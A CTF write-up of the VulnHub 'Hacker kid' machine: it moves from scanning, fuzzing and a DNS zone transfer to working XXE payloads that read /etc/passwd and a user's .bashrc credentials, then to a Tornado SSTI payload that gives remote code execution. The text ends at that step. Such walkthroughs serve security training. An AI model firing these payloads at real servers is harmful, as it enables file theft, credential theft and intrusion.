Hacker kid: 1.0.1 | August 17, 2023
Introduction
Welcome to my another writeup! In this VulnHub Hacker kid: 1.0.1 box, you'll learn: Fuzzing GET parameter via ffuf, DNS zone transfer, exploiting XXE injection, exploiting RCE via SSTI in Tornado template engine, privilege escalation via misconfigurated python2.7 with CAP_SYS_PTRACE capability, and more! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★★☆☆☆☆☆☆
Table of Content
Background
Difficulty: Easy/Medium (Intermediate)
This box is OSCP style and focused on enumeration with easy exploitation.The goal is to get root.No guessing or heavy bruteforce is required and proper hints are given at each step to move ahead.
Service Enumeration
Host discovery:
┌[siunam♥Mercury]-(~/ctf/VulnHub/Hacker-kid:1.0.1)-[2023.08.17|16:18:07(HKT)]
└> sudo netdiscover -r 10.69.96.0/24
[...]
4 Captured ARP Req/Rep packets, from 4 hosts. Total size: 240
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
10.69.96.1 00:50:56:c0:00:08 1 60 VMware, Inc.
10.69.96.2 00:50:56:ef:bb:e8 1 60 VMware, Inc.
10.69.96.74 00:0c:29:63:51:02 1 60 VMware, Inc.
10.69.96.200 00:50:56:f4:38:15 1 60 VMware, Inc.
- Target machine IP address:
10.69.96.74 - Attacker machine IP address:
10.69.96.100
Create 2 environment variables for future use:
┌[siunam♥Mercury]-(~/ctf/VulnHub/Hacker-kid:1.0.1)-[2023.08.17|16:19:08(HKT)]
└> export RHOSTS=10.69.96.74
┌[siunam♥Mercury]-(~/ctf/VulnHub/Hacker-kid:1.0.1)-[2023.08.17|16:19:10(HKT)]
└> export LHOST=`ifconfig eth0 | grep -E 'inet [0-9]+\.[0-9]+\.[0-9]+\.[0-9]' | cut -d' ' -f10`
As usual, scan the machine for open ports via rustscan and nmap!
Rustscan:
┌[siunam♥Mercury]-(~/ctf/VulnHub/Hacker-kid:1.0.1)-[2023.08.17|16:19:15(HKT)]
└> mkdir scanning; rustscan --ulimit 5000 -b 4500 -t 2000 --range 1-65535 $RHOSTS -- -sC -sV -oN scanning/rustscan.txt
[...]
Open 10.69.96.74:53
Open 10.69.96.74:80
Open 10.69.96.74:9999
[...]
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ISC BIND 9.16.1 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.16.1-Ubuntu
80/tcp open http syn-ack Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Notorious Kid : A Hacker
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
9999/tcp open http syn-ack Tornado httpd 6.1
|_http-server-header: TornadoServer/6.1
| http-title: Please Log In
|_Requested resource was /login?next=%2F
| http-methods:
|_ Supported Methods: GET POST
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
nmap UDP port scan:
┌[siunam♥Mercury]-(~/ctf/VulnHub/Hacker-kid:1.0.1)-[2023.08.17|16:19:10(HKT)]
└> sudo nmap -sU $RHOSTS -oN scanning/nmap-udp-top1000.txt
[...]
PORT STATE SERVICE
53/udp open domain
According to rustscan and nmap result, the target machine has 3 ports are opened:
| Open Port | Service |
|---|---|
| 53/TCP/UDP | ISC BIND 9.16.1 (Ubuntu Linux) |
| 80/TCP | Apache httpd 2.4.41 ((Ubuntu)) |
| 9999/TCP | Tornado httpd 6.1 |
DNS on TCP/UDP port 53
Check for all records in the DNS server:
┌[siunam♥Mercury]-(~/ctf/VulnHub/Hacker-kid:1.0.1)-[2023.08.17|16:20:19(HKT)]
└> dig -t ANY $RHOSTS
; <<>> DiG 9.18.16-1-Debian <<>> -t ANY 10.69.96.74
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 41574
;; flags: qr rd ra ad; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 512
;; QUESTION SECTION:
;10.69.96.74. IN ANY
;; AUTHORITY SECTION:
. 86393 IN SOA a.root-servers.net. nstld.verisign-grs.com. 2023081700 1800 900 604800 86400
;; Query time: 3 msec
;; SERVER: 10.69.96.2#53(10.69.96.2) (TCP)
;; WHEN: Thu Aug 17 16:20:19 HKT 2023
;; MSG SIZE rcvd: 115
No records for the target IP address.
HTTP on TCP port 80
Home page:

Hmm… Looks like the server already been hacked.
View source page:
[...]
<!--
<div class="container py-5">
<h1>Thanks</h1>
TO DO: Use a GET parameter page_no to view pages.
-->
<!-- Optional JavaScript -->
<!-- jQuery first, then Popper.js, then Bootstrap JS -->
[...]
We found an HTML comment:
TO DO: Use a GET parameter page_no to view pages
When we provide GET parameter page_no, it'll append a message:

No sure what's it. I also tried SQL injection, IDOR (Insecure Direct Object Reference), but nothing weird.
I then fuzzed that GET parameter, and I found value 21 has a different response size:
┌[siunam♥Mercury]-(~/ctf/VulnHub/Hacker-kid:1.0.1)-[2023.08.17|17:10:46(HKT)]
└> ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt -u http://$RHOSTS/index.php?page_no=FUZZ -fs 3654
[...]
[Status: 200, Size: 3849, Words: 639, Lines: 117, Duration: 4ms]
* FUZZ: 21

Oh! We found a domain!
- Domain:
blackhat.local
HTTP on TCP port 9999
Home page:

In here, when we're not authenticated, it'll redirect us to a login page.
We can try to guess some weak credentials, like admin:admin:


Hmm… Something wrong with my data??
I also tried authentication bypass via SQL/NoSQL injection, but no dice.
Initial Foothold
Let's take a step back.
Since we found a domain via the page_no GET parameter, and a hint "DIG" in the index page of TCP port 80, we can try to query records from the DNS server.
To do so, we can use a tool called dig:
┌[siunam♥Mercury]-(~/ctf/VulnHub/Hacker-kid:1.0.1)-[2023.08.17|17:13:22(HKT)]
└> dig -t ANY blackhat.local @$RHOSTS
[...]
;; ANSWER SECTION:
blackhat.local. 10800 IN SOA blackhat.local. hackerkid.blackhat.local. 1 10800 3600 604800 3600
blackhat.local. 10800 IN NS ns1.blackhat.local.
blackhat.local. 10800 IN MX 10 mail.blackhat.local.
blackhat.local. 10800 IN A 192.168.14.143
;; ADDITIONAL SECTION:
ns1.blackhat.local. 10800 IN A 192.168.14.143
mail.blackhat.local. 10800 IN A 192.168.14.143
[...]
Oh! We found some DNS records!
Try DNS zone transfer:
┌[siunam♥Mercury]-(~/ctf/VulnHub/Hacker-kid:1.0.1)-[2023.08.17|17:15:03(HKT)]
└> dig -t AXFR blackhat.local @$RHOSTS
[...]
blackhat.local. 10800 IN SOA blackhat.local. hackerkid.blackhat.local. 1 10800 3600 604800 3600
blackhat.local. 10800 IN NS ns1.blackhat.local.
blackhat.local. 10800 IN MX 10 mail.blackhat.local.
blackhat.local. 10800 IN A 192.168.14.143
ftp.blackhat.local. 10800 IN CNAME blackhat.local.
hacker.blackhat.local. 10800 IN CNAME hacker.blackhat.local.blackhat.local.
mail.blackhat.local. 10800 IN A 192.168.14.143
ns1.blackhat.local. 10800 IN A 192.168.14.143
ns2.blackhat.local. 10800 IN A 192.168.14.143
www.blackhat.local. 10800 IN CNAME blackhat.local.
blackhat.local. 10800 IN SOA blackhat.local. hackerkid.blackhat.local. 1 10800 3600 604800 3600
[...]
DNS zone transfer is a vulnerability that allows attackers to query enumerate the entire domain's DNS records.
Nice! Let's add those subdomains to /etc/hosts:
┌[siunam♥Mercury]-(~/ctf/VulnHub/Hacker-kid:1.0.1)-[2023.08.17|17:16:51(HKT)]
└> echo "$RHOSTS blackhat.local hacker.blackhat.local hackerkid.blackhat.local" | sudo tee -a /etc/hosts
10.69.96.74 blackhat.local hacker.blackhat.local hackerkid.blackhat.local
hacker.blackhat.local:

This subdomain points to the first web application that we've enumerated.
blackhat.local:

When we go to /, it just returned HTTP status "404 Not Found".
We can enumerate hidden directories and files via content discovery:
┌[siunam♥Mercury]-(~/ctf/VulnHub/Hacker-kid:1.0.1)-[2023.08.17|17:18:40(HKT)]
└> gobuster dir -u http://blackhat.local/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt -t 40
[...]
/templates (Status: 301) [Size: 320] [--> http://blackhat.local/templates/]
/javascript (Status: 301) [Size: 321] [--> http://blackhat.local/javascript/]
[...]
When we go to /templates/, it respond us with a raw HTML template. Maybe it's used in TCP port 9999's web application?
Also, maybe there's a SSTI (Server-Side Template Injection) vulnerability in current_user?
hackerkid.blackhat.local:

Oh! We can create a new account?
Let's try that:


Hmm? "Sorry, siunam@attacker.local is not available !!!"?
Burp Suite's HTTP history:

So, because of the POST data is in XML (Extensible Markup Language) format, which makes me think of process.php may vulnerable to XXE (XML External Entity) injection!
Since the value of <email> tag is reflected to the response, we can try to use an external entity in that tag!
For more information about XXE injection, you can read PortSwigger's Web Security Academy about XXE injection: https://portswigger.net/web-security/xxe.
Payload:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [<!ENTITY xxe SYSTEM 'file:///etc/passwd'>]>
<root>
<name>siunam</name>
<tel>123456789</tel>
<email>&xxe;</email>
<password>password</password>
</root>
This XXE injection payload will retrieve the content of /etc/passwd.

Nice! It's indeed vulnerable to XXE injection!
We also found system user saket from the content of /etc/passwd:
root:x:0:0:root:/root:/bin/bash
[...]
saket:x:1000:1000:Ubuntu,,,:/home/saket:/bin/bash
[...]
According to the hint in the page_no GET parameter, it said: "Out of my many homes…one such home..one such home for me", maybe we can read user saket's .bash_history or .bashrc??
To do so, we can use PHP wrapper's php://filter to base64 encode the content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [<!ENTITY xxe SYSTEM 'php://filter/convert.base64-encode/resource=file:///home/saket/.bashrc'>]>
<root>
<name>siunam</name>
<tel>123456789</tel>
<email>&xxe;</email>
<password>password</password>
</root>

Base64 decoded:
┌[siunam♥Mercury]-(~/ctf/VulnHub/Hacker-kid:1.0.1)-[2023.08.17|18:29:07(HKT)]
└> nano saket_bashrc.b64
┌[siunam♥Mercury]-(~/ctf/VulnHub/Hacker-kid:1.0.1)-[2023.08.17|18:29:25(HKT)]
└> base64 -d saket_bashrc.b64 > saket_bashrc
┌[siunam♥Mercury]-(~/ctf/VulnHub/Hacker-kid:1.0.1)-[2023.08.17|18:29:38(HKT)]
└> tail -n 3 saket_bashrc
#Setting Password for running python app
username="admin"
password="{Redacted}"
Nice! We found a credential for the Python web application (TCP port 9999)!
Let's login to that account!


Uhh?? Still wrong?
Maybe the username is saket??


It is!
After logged in, it says: "Tell me your name buddy".
Hmm… What if I provide a GET parameter called name??

It worked, and the name got reflected.
We can get reflected XSS (Cross-Site Scripting) in here, but it's useless in this case:

Hmm… Maybe exploiting the SSTI vulnerability? We found the template in blackhat.local/templates/:

Nice! It's vulnerable to SSTI!
Let's try to get RCE (Remote Code Execution) via SSTI!
According to HackTricks, we can get RCE via:

However, the above payload only returns the exit code 0 (Successful execution) and we can't see the output, so I modified the payload:
{{__import__('os').popen('id').read()}}
Note: This payload will dynamically import the
osmodule, and usingpopen()method to execute commands. Finally, useread()method to retrieve the output of the executed command.
